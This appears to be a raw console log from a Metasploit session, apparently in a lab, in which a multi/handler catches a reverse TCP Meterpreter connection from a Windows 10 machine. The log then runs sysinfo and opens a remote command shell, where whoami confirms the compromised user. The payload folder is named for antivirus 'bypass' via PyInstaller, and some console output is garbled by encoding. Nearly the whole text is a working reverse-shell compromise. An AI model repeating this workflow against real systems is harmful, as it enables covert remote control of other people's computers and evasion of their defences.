 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (200774 bytes) to 192.168.2.131
[*] Meterpreter session 66 opened (192.168.2.128:8080 → 192.168.2.131:13012) at 2022-12-16 22:55:46 +0800
meterpreter > sysinfo
Computer : DESKTOP-CJJOA3A
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 12772 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19044.2251]
(c) Microsoft Corporation����������Ȩ����
C:\Users\jammn\Desktop\bypass\P2_pyinstaller_venv\dist>whoami
whoami
desktop-cjjoa3a\jammny
C:\Users\jammn\Desktop\bypass\P2_pyinstaller_venv\dist>